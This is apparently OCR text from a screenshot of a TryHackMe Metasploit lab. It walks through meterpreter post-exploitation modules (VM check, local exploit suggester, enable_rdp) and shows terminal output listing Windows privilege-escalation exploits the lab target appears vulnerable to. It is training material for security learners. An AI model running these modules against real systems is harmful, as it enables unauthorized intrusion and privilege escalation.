 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
Let's go ahead and run a few post modules from Metasploit. First, let's run
the command run post/windows/gather/checkvm . This will determine if
we're in a VM, a very useful piece of knowledge for further pivoting.
No answer needed
Correct Answer
Next, let's try: run post/multi/recon/local_exploit_suggester . This will
check for various exploits which we can run within our session to elevate
our privileges. Feel free to experiment using these suggestions, however,
we'll be going through this in greater detail in the room Ice.
No answer needed
Correct Answer
Finally, let's try forcing RDP to be available. This won't work since we
aren't administrators, however, this is a fun command to know about:
run post/windows/manage/enable_rdp
No answer needed
Completed
One quick extra question, what command can we run in our meterpreter
session to spawn a normal system shell?
Answer format: *****
Submit
Sat 21 Aug, 00:50 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
[+] 10.10.28.12 - exploit/windows/local/bypassuac_eventvwr: The tar
get appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.28.12 - exploit/windows/local/ikeext_service: The target
appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms10_092_schelevator: The t
arget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_053_schlamperei: The t
arget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_081_track_popup_menu:
he target appears to be vulnerable.
] 10.10.28.12 - exploit/windows/local/ms14_058_track_popup_menu:
he target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms15_051_client_copy_image:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ntusermndragover: The targe
t appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ppr_flatten_rec: The target
appears to be vulnerable.
meterpreter > run post/windows/manage/enable_rdp
[-] Insufficient privileges, Remote Desktop Service was not modifie
d
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot
/20210821005023_default_10.10.28.12_host.windows.cle_191226.txt
meterpreter >
THM AttackBox
13m 41s
Type here to search
17°C Mostly cloudy
2:50 AM
8/21/2021
6